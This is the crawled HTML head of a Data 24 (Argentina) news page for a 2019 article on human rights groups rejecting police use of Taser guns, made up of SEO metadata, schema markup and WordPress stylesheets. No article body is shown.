

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://data24.com.ar/politica/los-dd-hh-del-lado-del-delincuente-rechazaron-el-uso-de-pistolas-taser/
body_size: 45079
content:
<!DOCTYPE html>
<html lang="es-AR">
<head>
	<meta charset="UTF-8">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>LOS DD.HH DEL LADO DEL DELINCUENTE | Rechazaron el uso de pistolas Taser - Data 24</title>
	<meta name="description" content="Data24.com.ar Es una nueva manera de entender la información." />
	<link rel="canonical" href="https://data24.com.ar/politica/los-dd-hh-del-lado-del-delincuente-rechazaron-el-uso-de-pistolas-taser/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="LOS DD.HH DEL LADO DEL DELINCUENTE | Rechazaron el uso de pistolas Taser - Data 24" />
	<meta property="og:description" content="Data24.com.ar Es una nueva manera de entender la información." />
	<meta property="og:url" content="https://data24.com.ar/politica/los-dd-hh-del-lado-del-delincuente-rechazaron-el-uso-de-pistolas-taser/" />
	<meta property="og:site_name" content="Data 24" />
	<meta property="article:publisher" content="https://www.facebook.com/data24comar" />
	<meta property="article:published_time" content="2019-01-16T16:18:46+00:00" />
	<meta property="article:modified_time" content="2021-07-02T23:51:32+00:00" />
	<meta property="og:image" content="https://data24.com.ar/wp-content/uploads/2019/01/DDHH_Contra_Las_TAser_Data24.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redacción" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@data24comar" />
	<meta name="twitter:site" content="@data24comar" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Redacción" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://data24.com.ar/politica/los-dd-hh-del-lado-del-delincuente-rechazaron-el-uso-de-pistolas-taser/#article","isPartOf":{"@id":"https://data24.com.ar/politica/los-dd-hh-del-lado-del-delincuente-rechazaron-el-uso-de-pistolas-taser/"},"author":{"name":"Redacción","@id":"https://data24.com.ar/#/schema/person/51edfffdb38812231a21b35cf82e2338"},"headline":"LOS DD.HH DEL LADO DEL DELINCUENTE | Rechazaron el uso de pistolas Taser","datePublished":"2019-01-16T16:18:46+00:00","dateModified":"2021-07-02T23:51:32+00:00","mainEntityOfPage":{"@id":"https://data24.com.ar/politica/los-dd-hh-del-lado-del-delincuente-rechazaron-el-uso-de-pistolas-taser/"},"wordCount":107,"commentCount":0,"publisher":{"@id":"https://data24.com.ar/#organization"},"image":{"@id":"https://data24.com.ar/politica/los-dd-hh-del-lado-del-delincuente-rechazaron-el-uso-de-pistolas-taser/#primaryimage"},"thumbnailUrl":"https://data24.com.ar/wp-content/uploads/2019/01/DDHH_Contra_Las_TAser_Data24.jpg","keywords":["DD.HH","Taser"],"articleSection":["Politica"],"inLanguage":"es-AR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://data24.com.ar/politica/los-dd-hh-del-lado-del-delincuente-rechazaron-el-uso-de-pistolas-taser/#respond"]}]},{"@type":"WebPage","@id":"https://data24.com.ar/politica/los-dd-hh-del-lado-del-delincuente-rechazaron-el-uso-de-pistolas-taser/","url":"https://data24.com.ar/politica/los-dd-hh-del-lado-del-delincuente-rechazaron-el-uso-de-pistolas-taser/","name":"LOS DD.HH DEL LADO DEL DELINCUENTE | Rechazaron el uso de pistolas Taser - Data 24","isPartOf":{"@id":"https://data24.com.ar/#website"},"primaryImageOfPage":{"@id":"https://data24.com.ar/politica/los-dd-hh-del-lado-del-delincuente-rechazaron-el-uso-de-pistolas-taser/#primaryimage"},"image":{"@id":"https://data24.com.ar/politica/los-dd-hh-del-lado-del-delincuente-rechazaron-el-uso-de-pistolas-taser/#primaryimage"},"thumbnailUrl":"https://data24.com.ar/wp-content/uploads/2019/01/DDHH_Contra_Las_TAser_Data24.jpg","datePublished":"2019-01-16T16:18:46+00:00","dateModified":"2021-07-02T23:51:32+00:00","description":"Data24.com.ar Es una nueva manera de entender la información.","breadcrumb":{"@id":"https://data24.com.ar/politica/los-dd-hh-del-lado-del-delincuente-rechazaron-el-uso-de-pistolas-taser/#breadcrumb"},"inLanguage":"es-AR","potentialAction":[{"@type":"ReadAction","target":["https://data24.com.ar/politica/los-dd-hh-del-lado-del-delincuente-rechazaron-el-uso-de-pistolas-taser/"]}]},{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://data24.com.ar/politica/los-dd-hh-del-lado-del-delincuente-rechazaron-el-uso-de-pistolas-taser/#primaryimage","url":"https://data24.com.ar/wp-content/uploads/2019/01/DDHH_Contra_Las_TAser_Data24.jpg","contentUrl":"https://data24.com.ar/wp-content/uploads/2019/01/DDHH_Contra_Las_TAser_Data24.jpg","width":500,"height":333},{"@type":"BreadcrumbList","@id":"https://data24.com.ar/politica/los-dd-hh-del-lado-del-delincuente-rechazaron-el-uso-de-pistolas-taser/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Data24","item":"https://data24.com.ar/"},{"@type":"ListItem","position":2,"name":"LOS DD.HH DEL LADO DEL DELINCUENTE | Rechazaron el uso de pistolas Taser"}]},{"@type":"WebSite","@id":"https://data24.com.ar/#website","url":"https://data24.com.ar/","name":"Data 24","description":"Data24 es el primer portal argentino en luchar por un periodismo federal y LIBRE. Noticias de Argentina y del mundo.","publisher":{"@id":"https://data24.com.ar/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://data24.com.ar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es-AR"},{"@type":"Organization","@id":"https://data24.com.ar/#organization","name":"Data24","url":"https://data24.com.ar/","logo":{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://data24.com.ar/#/schema/logo/image/","url":"https://data24.com.ar/wp-content/uploads/2022/04/Logo-Data.png","contentUrl":"https://data24.com.ar/wp-content/uploads/2022/04/Logo-Data.png","width":944,"height":368,"caption":"Data24"},"image":{"@id":"https://data24.com.ar/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/data24comar","https://x.com/data24comar","https://www.instagram.com/data24comar/"]},{"@type":"Person","@id":"https://data24.com.ar/#/schema/person/51edfffdb38812231a21b35cf82e2338","name":"Redacción","description":"info@data24.com.ar","url":"https://data24.com.ar/author/redaccion/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Data 24 &raquo; Feed" href="https://data24.com.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="Data 24 &raquo; RSS de los comentarios" href="https://data24.com.ar/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Data 24 &raquo; LOS DD.HH DEL LADO DEL DELINCUENTE | Rechazaron el uso de pistolas Taser RSS de los comentarios" href="https://data24.com.ar/politica/los-dd-hh-del-lado-del-delincuente-rechazaron-el-uso-de-pistolas-taser/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://data24.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdata24.com.ar%2Fpolitica%2Flos-dd-hh-del-lado-del-delincuente-rechazaron-el-uso-de-pistolas-taser%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://data24.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdata24.com.ar%2Fpolitica%2Flos-dd-hh-del-lado-del-delincuente-rechazaron-el-uso-de-pistolas-taser%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://data24.com.ar/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://data24.com.ar/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://data24.com.ar/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://data24.com.ar/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pdfp-public-css' href='https://data24.com.ar/wp-content/plugins/pdf-poster/build/public.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='sigijh-front_css-css' href='https://data24.com.ar/wp-content/plugins/just-highlight/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='royal-elementor-kit-style-css' href='https://data24.com.ar/wp-content/themes/royal-elementor-kit/style.css?ver=1.0.141' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://data24.com.ar/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://data24.com.ar/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://data24.com.ar/wp-content/plugins/pro-elements/assets/css/widget-form.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://data24.com.ar/wp-content/plugins/pro-elements/assets/css/conditionals/popup.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://data24.com.ar/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://data24.com.ar/wp-content/plugins/pro-elements/assets/css/widget-nav-menu.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://data24.com.ar/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://data24.com.ar/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://data24.com.ar/wp-content/plugins/pro-elements/assets/css/modules/sticky.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://data24.com.ar/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://data24.com.ar/wp-content/plugins/pro-elements/assets/css/widget-post-info.min.css?ver=3.31.2' type='text/css' media='all' />
